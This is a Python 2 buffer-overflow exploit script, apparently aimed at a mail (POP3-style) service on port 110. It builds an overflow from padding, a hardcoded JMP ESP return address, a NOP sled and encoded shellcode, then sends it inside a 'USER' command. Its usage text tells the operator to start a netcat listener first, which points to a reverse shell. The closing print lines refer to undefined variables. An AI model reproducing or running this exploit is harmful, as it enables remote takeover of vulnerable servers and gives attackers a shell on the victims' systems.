 #!/usr/bin/python
# coding=utf-8
import time, struct, sys
import socket as so
achars = 'A'*230
#JMP ESP address is 764CFCDB
jmpesp = '\xDB\xFC\x4C\x76'
sa = 'c'*8
#NOP Sled
nops = '\x90'*30
buf =  b""
buf += b"\xda\xc0\xd9\x74\x24\xf4\xb8\x3e\xa4\xc8\xd2\x5e\x33"
buf += b"\xc9\xb1\x5b\x31\x46\x19\x83\xee\xfc\x03\x46\x15\xdc"
buf += b"\x51\x34\x3a\xa2\x9a\xc5\xbb\xc2\x13\x20\x8a\xc2\x40"
buf += b"\x20\xbd\xf2\x03\x64\x32\x79\x41\x9d\xc1\x0f\x4e\x92"
buf += b"\x62\xa5\xa8\x9d\x73\x95\x89\xbc\xf7\xe7\xdd\x1e\xc9"
buf += b"\x28\x10\x5e\x0e\x54\xd9\x32\xc7\x13\x4c\xa3\x6c\x69"
buf += b"\x4d\x48\x3e\x7c\xd5\xad\xf7\x7f\xf4\x63\x83\x26\xd6"
buf += b"\x82\x40\x53\x5f\x9d\x85\x59\x29\x16\x7d\x16\xa8\xfe"
buf += b"\x4f\xd7\x07\x3f\x60\x2a\x59\x07\x47\xd4\x2c\x71\xbb"
buf += b"\x69\x37\x46\xc1\xb5\xb2\x5d\x61\x3e\x64\xba\x93\x93"
buf += b"\xf3\x49\x9f\x58\x77\x15\xbc\x5f\x54\x2d\xb8\xd4\x5b"
buf += b"\xe2\x48\xae\x7f\x26\x10\x75\xe1\x7f\xfc\xd8\x1e\x9f"
buf += b"\x5f\x85\xba\xeb\x72\xd2\xb6\xb1\x1a\x17\xfb\x49\xdb"
buf += b"\x3f\x8c\x3a\xe9\xe0\x26\xd5\x41\x69\xe1\x22\xd3\x7d"
buf += b"\x12\xfc\x5b\xed\xec\xfd\x9b\x24\x2b\xa9\xcb\x5e\x9a"
buf += b"\xd2\x87\x9e\x23\x07\x3d\x94\xb3\xa2\xc2\xa8\x42\xdb"
buf += b"\xc0\xa8\x51\xa8\x4c\x4e\x09\x9e\x1e\xde\xea\x4e\xdf"
buf += b"\x8e\x82\x84\xd0\xf1\xb3\xa6\x3a\x9a\x5e\x49\x93\xf3"
buf += b"\xf6\xf0\xbe\x8f\x67\xfc\x14\xea\xa8\x76\x9d\x0b\x66"
buf += b"\x7f\xd4\x1f\x9f\x18\x16\xdf\x60\x8d\x16\xb5\x64\x07"
buf += b"\x40\x21\x67\x7e\xa6\xee\x98\x55\xb4\xe8\x67\x28\x8d"
buf += b"\x83\x5e\xbe\xb1\xfb\x9e\x2e\x32\xfb\xc8\x24\x32\x93"
buf += b"\xac\x1c\x61\x86\xb2\x88\x15\x1b\x27\x33\x4c\xc8\xe0"
buf += b"\x5b\x72\x37\xc6\xc3\x8d\x12\x54\x03\x71\xe1\x73\xac"
buf += b"\x1a\x19\xc4\x4c\xdb\x73\xc4\x1c\xb3\x88\xeb\x93\x73"
buf += b"\x71\x26\xfc\x1b\xf8\xa7\x4e\xbd\xfd\xed\x0f\x63\xfe"
buf += b"\x02\x94\x94\x85\x6b\x2b\x55\x7a\x62\x48\x55\x7b\x8a"
buf += b"\x6e\x69\xaa\xb3\x04\xac\x6f\x80\x07\x33\x45\xfd\xaf"
buf += b"\xea\x0c\xbc\xad\x0c\xfb\x83\xcb\x8e\x09\x7c\x28\x8e"
buf += b"\x78\x79\x74\x08\x91\xf3\xe5\xfd\x95\xa0\x06\xd4"
overflow = achars + jmpesp + sa + nops + buf
try:
   server = str(sys.argv[1])
   port = int(sys.argv[2])
except IndexError:
   print "[+] Usage example: python %s 192.168.132.5 110" % sys.argv[0]
   print "Make sure to use netcat first. Example: nc -nlvp 443"
   sys.exit()
s = so.socket(so.AF_INET, so.SOCK_STREAM)
print "\n[+] Attempting to send buffer overflow to server...."
try:
   s.connect((server,port))
   s.recv(1024)
   s.send("USER " + overflow + "\r\n")
   print "\n[+] Completed. Check netcat for server."
   print ("\033[1;32;48m" + anonymous)
   print hacked
except:
   print "[+] Unable to connect to server. Check your IP address and port"
   sys.exit()